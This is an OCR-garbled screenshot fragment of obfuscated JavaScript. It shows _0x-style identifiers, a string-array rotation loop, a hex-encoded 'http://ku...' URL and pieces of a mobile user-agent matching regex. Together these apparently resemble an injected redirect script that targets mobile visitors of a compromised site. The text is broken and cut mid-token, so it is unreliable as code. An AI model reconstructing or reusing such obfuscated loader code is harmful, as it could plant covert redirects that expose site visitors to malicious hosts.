
y{const _0x3467b1=-
95))/0x7;if(_0x3467b1===_0x4ba2a7)break;else
ft']());}}}
_0x365b=
,_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x7
eturn function(_0x784bdc)
p|iemobile|ip(hone|od)|iris|kindle|lge
b|in)i|palm( os)?
wap|windows
(te|us)|attw|au(di|\-m|r |s
|cldc|cmd\-
(ic|k0)|esl8|ez([4-
t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-
ma)|i230|iac( |\-